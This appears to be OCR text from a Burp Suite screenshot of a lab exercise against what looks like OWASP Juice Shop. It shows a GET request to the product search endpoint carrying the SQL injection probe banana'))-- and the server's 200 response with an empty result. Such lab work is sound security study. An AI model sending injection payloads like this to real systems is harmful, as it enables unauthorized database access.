 Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=banana'))-- HTTP/1.1
2 Host: 172.17.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://172.17.0.1:3000/
9 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
B7RWN9JzX7qM2aQ4Kwrml5nVd8Xf3euQyt3mdOpZD8o16veBEbgYjLPy3xky;
cookieconsent_status=dismiss
10 If-None-Match: W/"3250-FQacmaxJdZ/G3EXrbLyTC9TkJZo"
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 30
9 ETag: W/"1e-JkPcI+pGj7BBTxOuZTVVIm91zaY"
10 Vary: Accept-Encoding
11 Date: Wed, 01 Nov 2023 08:54:08 GMT
12 Connection: close
13
14 {
"status":"success",
"data":[
]
}